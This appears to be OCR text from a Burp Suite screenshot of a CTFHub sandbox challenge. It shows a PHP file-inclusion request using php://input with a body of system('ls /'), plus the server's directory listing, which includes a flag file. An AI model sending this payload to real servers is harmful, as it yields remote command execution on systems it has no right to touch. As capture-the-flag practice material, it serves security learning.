 ...
Go
Cancel
<
>
Target: http://challenge-d0c988bbf4f138ab.sandbox.ctfhub.com:10800
?
Request
Raw
Params
Headers
Hex
XML
GET /?file=php://input HTTP/1.1
Host: challenge-d0c988bbf4f138ab.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
<?php system('ls /');?>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 18 Feb 2022 15:59:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 169
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
?
<
+
>
Type a search term
0 matche
Ready
495 bytes | 16 mill